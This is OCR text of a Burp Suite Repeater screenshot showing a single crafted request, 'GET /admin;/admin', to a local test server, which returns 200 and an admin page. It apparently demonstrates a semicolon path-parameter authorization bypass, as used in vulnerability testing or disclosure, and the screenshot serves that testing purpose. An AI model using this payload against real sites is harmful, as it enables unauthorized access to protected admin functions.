 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
GET /admin;/admin HTTP/1.0
Host: localhost:8080
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Tue, 09 Nov 2021 07:57:44 GMT
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
    <h1>Admin</h1>
</body>
</html>
? < + > Type a search term 0 matches
Done 287 bytes | 301 millis